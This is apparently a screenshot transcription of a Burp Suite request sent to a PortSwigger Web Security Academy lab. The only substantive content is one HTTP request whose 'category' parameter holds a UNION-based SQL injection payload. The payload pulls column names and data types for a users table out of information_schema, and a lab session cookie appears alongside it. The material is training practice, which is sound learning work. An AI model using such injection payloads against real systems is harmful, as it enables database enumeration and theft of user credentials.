 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'union select
column_name || '~' || data_type , null from information_schema.columns where table
_name = 'users_jgzfeq' -- HTTP/2
2 Host: 0ae000af04dd4b7880b67bb9005900b8.web-security-academy.net
3 Cookie: session=ypdmz0pTjq9lYxstXh6ZTXLoGoUsBHFM
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ae000af04dd4b7880b67bb9005900b8.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i